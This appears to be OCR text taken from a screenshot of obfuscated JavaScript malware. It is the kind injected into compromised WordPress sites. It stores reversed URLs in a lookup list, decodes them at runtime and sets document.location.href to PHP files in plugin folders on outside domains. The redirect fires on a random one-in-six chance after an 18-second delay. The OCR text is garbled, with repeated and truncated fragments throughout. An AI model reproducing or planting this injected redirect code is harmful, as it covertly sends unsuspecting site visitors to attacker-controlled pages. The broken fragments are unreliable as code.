
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3){var delay = 18000;setT
delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\’=ferh.n
number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoit
redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnem
number1=Math.floor(Math.rantoof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslattolg//:sptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay = […]
$NfI=function(n){if (typeof
($NfI.list[n]) == "string") return
$NfI.list[n].split("").reverse().join("");retu
$NfI.list[n];};$NfI.list=["\'php.reklaw-
yrogetac-smotsuc-
ssalc/php/stegdiw-
cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:ptth\'=ferh.
number1=Math.floor(Math.random()*6);i